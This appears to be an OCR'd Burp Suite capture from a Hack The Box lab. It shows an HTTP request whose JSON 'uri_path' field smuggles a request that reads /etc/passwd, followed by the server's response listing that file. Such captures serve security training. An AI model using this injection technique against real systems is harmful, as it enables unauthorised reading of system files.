 Request
Pretty Raw Hex \n
1 GET /handler.php HTTP/1.1
2 Host: encoding.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.8
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Length: 123
12
13 {
14 "action":"",
15 "data":"",
16 "uri_path":"test@image.haxtables.htb/actions/action_handler.php?page=/etc/passwd&"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Mar 2023 13:28:58 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1870
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin